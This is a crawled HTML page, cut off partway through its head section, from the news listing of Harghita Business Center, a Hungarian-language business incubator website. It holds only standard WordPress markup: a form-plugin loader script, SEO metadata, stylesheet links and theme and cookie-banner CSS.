

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hbcenter.ro/hirek/page/3/
body_size: 20974
content:
<!doctype html>
<html lang="hu-HU">
  <head>
  <meta charset="utf-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hírek - Oldal 3 a 29-ből - Harghita Business Center - Vállalkozói inkubátorház</title>
	<meta name="description" content="Egy nagy közösség vagyunk, ahol a piaci árnál olcsóbb irodabérlet inspiráló környezettel, közösségi szemlélettel, segítő hozzáállással párosul." />
	<link rel="canonical" href="https://hbc.ro/hirek/page/3/" />
	<link rel="prev" href="https://hbc.ro/hirek/page/2/" />
	<link rel="next" href="https://hbc.ro/hirek/page/4/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hírek - Oldal 3 a 29-ből - Harghita Business Center - Vállalkozói inkubátorház" />
	<meta property="og:description" content="Egy nagy közösség vagyunk, ahol a piaci árnál olcsóbb irodabérlet inspiráló környezettel, közösségi szemlélettel, segítő hozzáállással párosul." />
	<meta property="og:url" content="https://hbc.ro/hirek/" />
	<meta property="og:site_name" content="Harghita Business Center" />
	<meta property="og:image" content="https://hbc.ro/wp-content/uploads/2020/08/HBC_featured_logo_845-01.jpg" />
	<meta property="og:image:width" content="846" />
	<meta property="og:image:height" content="441" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://hbc.ro/hirek/","url":"https://hbc.ro/hirek/page/3/","name":"Hírek - Oldal 3 a 29-ből - Harghita Business Center - Vállalkozói inkubátorház","isPartOf":{"@id":"https://hbc.ro/#website"},"datePublished":"2020-02-11T08:59:47+00:00","dateModified":"2021-11-01T21:02:54+00:00","description":"Egy nagy közösség vagyunk, ahol a piaci árnál olcsóbb irodabérlet inspiráló környezettel, közösségi szemlélettel, segítő hozzáállással párosul.","breadcrumb":{"@id":"https://hbc.ro/hirek/page/3/#breadcrumb"},"inLanguage":"hu"},{"@type":"BreadcrumbList","@id":"https://hbc.ro/hirek/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hbc.ro/"},{"@type":"ListItem","position":2,"name":"Hírek"}]},{"@type":"WebSite","@id":"https://hbc.ro/#website","url":"https://hbc.ro/","name":"Harghita Business Center","description":"Vállalkozói inkubátorház","publisher":{"@id":"https://hbc.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hbc.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://hbc.ro/#organization","name":"Harghita Business Center","url":"https://hbc.ro/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://hbc.ro/#/schema/logo/image/","url":"https://hbc.ro/wp-content/uploads/2020/08/hbc_featured-01.jpg","contentUrl":"https://hbc.ro/wp-content/uploads/2020/08/hbc_featured-01.jpg","width":400,"height":398,"caption":"Harghita Business Center"},"image":{"@id":"https://hbc.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/harghitabusinesscenter","https://www.instagram.com/harghitabusinesscenter/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='editor_plus-plugin-frontend-style-css' href='https://hbc.ro/wp-content/plugins/editorplus/dist/style-gutenberg-frontend-style.css?ver=696e45466c318' type='text/css' media='' />
<style id='editor_plus-plugin-frontend-style-inline-css' type='text/css'>

    @font-face {
      font-family: 'eplus-icon';
      src: url('https://hbc.ro/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351');
      src: url('https://hbc.ro/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351#iefix')
          format('embedded-opentype'),
        url('https://hbc.ro/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.ttf?xs1351') format('truetype'),
        url('https://hbc.ro/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.woff?xs1351') format('woff'),
        url('https://hbc.ro/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.svg?xs1351#eplus-icon') format('svg');
      font-weight: normal;
      font-style: normal;
      font-display: block;
    }
/*# sourceURL=editor_plus-plugin-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hbc.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-hbcenter-css' href='https://hbc.ro/wp-content/plugins/wbg-hbcenter/public/css/wbg-hbcenter-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://hbc.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://hbc.ro/wp-content/themes/hbcenter/dist/styles/main_6c0e0acc.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://hbc.ro/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4054b2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4054b2;border-color:#4054b2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4054b2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4054b2;border:1px solid #4054b2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4054b2;-moz-box-shadow:0 0 1px 3px #4054b2;box-shadow:0 0 1px 3px #4054b2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4054b2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 